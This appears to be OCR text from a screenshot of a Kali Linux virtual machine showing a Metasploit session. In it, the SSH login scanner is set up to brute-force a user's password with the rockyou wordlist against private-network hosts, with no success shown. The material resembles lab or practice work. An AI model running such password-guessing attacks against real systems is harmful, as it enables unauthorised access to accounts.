 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:06
lama@kali: ~
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.8.106:22 - Starting bruteforce
[*] Error: 192.168.8.106: Metasploit::Framework::LoginScanner::Invalid Cred detai
ls can't be blank, Cred details can't be blank (Metasploit::Framework::LoginScann
er::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.20.10.2
RHOSTS => 172.20.10.2
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.2:22 - Starting bruteforce
[*] Error: 172.20.10.2: Metasploit::Framework::LoginScanner::Invalid Cred details
can't be blank, Cred details can't be blank (Metasploit::Framework::LoginScanner
::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME fc382
USERNAME => fc382
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyo
u.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.2:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Right Ctrl
ع
بحث